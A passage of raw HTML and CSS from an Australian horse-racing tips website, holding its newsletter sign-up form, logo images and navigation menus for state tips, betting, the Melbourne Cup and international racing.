https://www.backawinner.com.au/wp-content/uploads/Group-99365@2x-400x107.png 400w, https://www.backawinner.com.au/wp-content/uploads/Group-99365@2x-600x161.png 600w, https://www.backawinner.com.au/wp-content/uploads/Group-99365@2x.png 727w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_2_3 2_3 fusion-flex-column" style="--awb-padding-top:21px;--awb-padding-right:18px;--awb-padding-bottom:21px;--awb-padding-left:18px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-radius:8px 8px 8px 8px;--awb-width-large:66.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.88%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:11.088%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-no-small-visibility fusion-no-medium-visibility fusion-sep-none fusion-title-text fusion-title-size-one" style="--awb-margin-left:10px;--awb-font-size:18px;"><h1 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="font-family:&quot;Helvatica-blod&quot;;font-style:normal;font-weight:400;margin:0;letter-spacing:var(--awb-typography4-letter-spacing);text-transform:var(--awb-typography4-text-transform);font-size:1em;--fontSize:18;--minFontSize:18;line-height:1.5;">Subscribe to Our Weekly Tips Newsletter!</h1></div>
    <form method="POST" class="head_sub_form">
        <div class="head_form_chield">
            <input type="text" id="firstName" name="firstName" placeholder="First Name" required>
        </div>
        <div class="head_form_chield">
            <input type="text" id="lastName" name="lastName" placeholder="Last Name" required>
        </div>
        <div class="head_form_chield">
            <input type="email" id="email" name="email" placeholder="Email" required>
        </div>
        
        <!-- Google reCAPTCHA -->
<!--         <div class="head_form_chield">
            <div class="g-recaptcha" data-sitekey="6Lc0WJEqAAAAAPRlLBre3ilThz-3XzFqoYuIrxUl"></div>
        </div> -->

        <div class="head_form_chield">
			
            <input type="submit" value="Subscribe now" class="head_subscribe_buttom">
        </div>
    </form>

    

<style>


form.head_sub_form {
    display: flex;
    align-content: center;
    justify-content: center;
    flex-direction: row;
  height:30px;
}
.head_form_chield {
    margin: 5px;
}

.head_subscribe_buttom {
    border-radius: 5px !important;
    padding: 7px 24px 7px 24px;
    color: white;
    border: none;
    font-size: 15px;
    font-family: 'Roboto';
    font-weight: 500;
    background: linear-gradient(180deg, #31B2ED, #195977);
}

</style></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility fusion-no-medium-visibility fusion-custom-z-index" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:999999999;--awb-padding-bottom:0px;--awb-margin-bottom:-20px;--awb-flex-wrap:wrap;--awb-box-shadow: 1px 0px 9px #00000029;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-align-content-center fusion-flex-content-wrap" style="max-width:1383.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-row"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_arrows-main awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-line-height:27px;--awb-margin-bottom:-20px;--awb-text-transform:var(--awb-typography2-text-transform);--awb-align-items:center;--awb-justify-content:center;--awb-items-padding-right:8px;--awb-items-padding-left:8px;--awb-letter-spacing:var(--awb-typography2-letter-spacing);--awb-active-color:var(--awb-color6);--awb-submenu-items-padding-top:10px;--awb-submenu-items-padding-bottom:10px;--awb-submenu-font-size:16px;--awb-main-justify-content:flex-start;--awb-sub-justify-content:center;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:&quot;Helvatica-blod&quot;;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:&quot;Helvatica-regular&quot;;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Top Navigation" data-breakpoint="1024" data-count="1" data-transition-type="fade" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-top-navigation"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-top-navigation" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-85658"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-85658 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="85658"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Home</span></a></li><li  id="menu-item-6773"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6773 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="6773"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/tips/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Free Tips</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Free Tips" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-49047"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49047 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/podcast/" class="awb-menu__sub-a"><span>Podcast</span></a></li><li  id="menu-item-15487"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15487 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/vic-horse-racing-tips/" class="awb-menu__sub-a"><span>VIC</span></a></li><li  id="menu-item-15482"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15482 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/nsw-horse-racing-tips/" class="awb-menu__sub-a"><span>NSW</span></a></li><li  id="menu-item-15484"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15484 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/qld-horse-racing-tips/" class="awb-menu__sub-a"><span>QLD</span></a></li><li  id="menu-item-15485"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15485 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/sa-horse-racing-tips/" class="awb-menu__sub-a"><span>SA</span></a></li><li  id="menu-item-15488"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15488 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/wa-horse-racing-tips/" class="awb-menu__sub-a"><span>WA</span></a></li><li  id="menu-item-15486"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15486 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/tas-horse-racing-tips/" class="awb-menu__sub-a"><span>TAS</span></a></li><li  id="menu-item-15481"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15481 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/act-horse-racing-tips/" class="awb-menu__sub-a"><span>ACT</span></a></li><li  id="menu-item-15483"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15483 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/nt-horse-racing-tips/" class="awb-menu__sub-a"><span>NT</span></a></li><li  id="menu-item-35910"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35910 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/hong-kong-horse-racing-tips/" class="awb-menu__sub-a"><span>Hong Kong</span></a></li><li  id="menu-item-52896"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52896 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/uk-racing-tips/" class="awb-menu__sub-a"><span>United Kingdom</span></a></li><li  id="menu-item-33928"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33928 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/blackbookers/" class="awb-menu__sub-a"><span>Blackbookers</span></a></li></ul></li><li  id="menu-item-9546"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9546 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="9546"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/betting/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Betting</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Betting" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-21443"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21443 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/weekly-specials/" class="awb-menu__sub-a"><span>Weekly Specials</span></a></li></ul></li><li  id="menu-item-14772"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14772 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="14772"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/betting-education/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Education</span></a></li><li  id="menu-item-14747"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14747 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="14747"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/feature-races/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Feature Races</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Feature Races" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-16036"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16036 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/feature-races/previews/" class="awb-menu__sub-a"><span>Previews</span></a></li><li  id="menu-item-16123"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16123 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/feature-races/calendar/" class="awb-menu__sub-a"><span>Calendar</span></a></li></ul></li><li  id="menu-item-15313"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15313 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="15313"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/racecourses/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Racecourses</span></a></li><li  id="menu-item-6766"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6766 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="6766"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/races/melbourne-cup/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Melbourne Cup</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Melbourne Cup" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-6836"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6836 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/melbourne-cup/melbourne-cup-tips/" class="awb-menu__sub-a"><span>Melbourne Cup Tips</span></a></li><li  id="menu-item-52892"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52892 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/feature-races/melbourne-cup-articles/" class="awb-menu__sub-a"><span>Melbourne Cup Articles</span></a></li><li  id="menu-item-11852"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11852 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/melbourne-cup/melbourne-cup-horses/" class="awb-menu__sub-a"><span>Melbourne Cup Horses</span></a></li><li  id="menu-item-6833"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6833 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/melbourne-cup/melbourne-cup-odds/" class="awb-menu__sub-a"><span>Melbourne Cup Odds</span></a></li><li  id="menu-item-6825"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/melbourne-cup/how-to-pick-the-melbourne-cup-winner/" class="awb-menu__sub-a"><span>How to Pick the Cup Winner</span></a></li><li  id="menu-item-6831"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6831 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/melbourne-cup/melbourne-cup-field/" class="awb-menu__sub-a"><span>Melbourne Cup Field</span></a></li><li  id="menu-item-6834"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6834 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/melbourne-cup/melbourne-cup-results/" class="awb-menu__sub-a"><span>Melbourne Cup Results</span></a></li><li  id="menu-item-6824"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/racecourse/flemington-racecourse/" class="awb-menu__sub-a"><span>Flemington Racecourse</span></a></li></ul></li><li  id="menu-item-15365"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15365 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="15365"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/international-racing/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">International Racing</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of International Racing" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-15366"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/hong-kong-horse-racing/" class="awb-menu__sub-a"><span>Hong Kong Horse Racing</span></a></li><li  id="menu-item-15367"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15367 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/singapore-horse-racing/" class="awb-menu__sub-a"><span>Singapore Horse Racing</span></a></li><li  id="menu-item-52902"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52902 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/international-racing/united-kingdom-horse-racing/" class="awb-menu__sub-a"><span>UK Horse Racing</span></a></li></ul></li><li  id="menu-item-69465"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69465 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="69465"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/recommended-websites/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Recommended Websites</span></a></li><li  id="menu-item-14774"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14774 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="14774"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/newsletter/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Newsletter</span></a></li></ul></nav></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-large-visibility" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-bottom:0px;--awb-margin-bottom:-20px;--awb-background-color:#282828;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:10px;--awb-padding-right:30px;--awb-padding-bottom:10px;--awb-padding-left:30px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-row fusion-flex-align-items-center"><div class="fusion-social-links fusion-social-links-2 fusion-no-large-visibility" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:rgba(190,189,189,0.8);--awb-box-colors-hover:rgba(232,232,232,0.8);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#bebdbd;font-size:16px;" data-placement="top" data-title="X" data-toggle="tooltip" title="X" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://x.com/backawinneraus"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:#bebdbd;font-size:16px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/backawinneraus/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#bebdbd;font-size:16px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/backawinneraus"></a><a class="fusion-social-network-icon fusion-tooltip fusion-soundcloud awb-icon-soundcloud" style="color:#bebdbd;font-size:16px;" data-placement="top" data-title="SoundCloud" data-toggle="tooltip" title="SoundCloud" aria-label="soundcloud" target="_blank" rel="noopener noreferrer" href="https://soundcloud.com/back-a-winner"></a></div></div></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;max-width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:var(--awb-color6);border-color:var(--awb-color6);border-top-width:2px;"></div></div><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-always-expanded awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-center loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade fusion-no-large-visibility" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-text-transform:var(--awb-typography5-text-transform);--awb-min-height:10px;--awb-align-items:center;--awb-justify-content:space-evenly;--awb-items-padding-right:8px;--awb-items-padding-left:8px;--awb-border-color:var(--awb-color1);--awb-border-right:1px;--awb-color:var(--awb-color1);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-active-color:var(--awb-color1);--awb-main-justify-content:flex-start;--awb-mobile-bg:rgba(255,255,255,0);--awb-mobile-justify:center;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography5-font-family);--awb-fusion-font-weight-typography:var(--awb-typography5-font-weight);--awb-fusion-font-style-typography:var(--awb-typography5-font-style);--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Second Menu - Top left Links" data-breakpoint="0" data-count="2" data-transition-type="fade" data-transition-time="300" data-expand="right"><ul id="menu-second-menu-top-left-links-1" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50812 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="50812"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/contact/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Contact</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50816 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="50816"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/about/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">About</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52911 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="52911"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/our-team/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Our team</span></a></li></ul></nav></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-large-visibility" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:15px;--awb-padding-bottom:15px;--awb-background-color:var(--awb-color6);--awb-flex-wrap:wrap;--awb-flex-wrap-small:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-space-between fusion-flex-content-wrap" style="max-width:1383.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-center" style="--awb-z-index:99999;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-space-between fusion-content-layout-row fusion-flex-align-items-center"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none" id="mobile_logo_size"><img decoding="async" width="300" height="80" title="Group 99365@2x" src="https://www.backawinner.com.au/wp-content/uploads/Group-99365@2x.png" data-orig-src="https://www.backawinner.com.au/wp-content/uploads/Group-99365@2x-300x80.png" alt class="lazyload img-responsive wp-image-82892" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27727%27%20height%3D%27195%27%20viewBox%3D%270%200%20727%20195%27%3E%3Crect%20width%3D%27727%27%20height%3D%27195%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.backawinner.com.au/wp-content/uploads/Group-99365@2x-200x54.png 200w, https://www.backawinner.com.au/wp-content/uploads/Group-99365@2x-400x107.png 400w, https://www.backawinner.com.au/wp-content/uploads/Group-99365@2x-600x161.png 600w, https://www.backawinner.com.au/wp-content/uploads/Group-99365@2x.png 727w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 300px" /></span></div><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_arrows-main awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-line-height:27px;--awb-margin-bottom:-20px;--awb-text-transform:var(--awb-typography2-text-transform);--awb-align-items:center;--awb-justify-content:center;--awb-items-padding-right:8px;--awb-items-padding-left:8px;--awb-letter-spacing:var(--awb-typography2-letter-spacing);--awb-submenu-items-padding-top:10px;--awb-submenu-items-padding-bottom:10px;--awb-submenu-font-size:16px;--awb-main-justify-content:flex-start;--awb-sub-justify-content:center;--awb-mobile-trigger-color:var(--awb-color1);--awb-mobile-trigger-background-color:rgba(255,255,255,0);--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:&quot;Helvatica-blod&quot;;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:&quot;Helvatica-regular&quot;;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Top Navigation" data-breakpoint="1024" data-count="3" data-transition-type="fade" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-top-navigation"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon 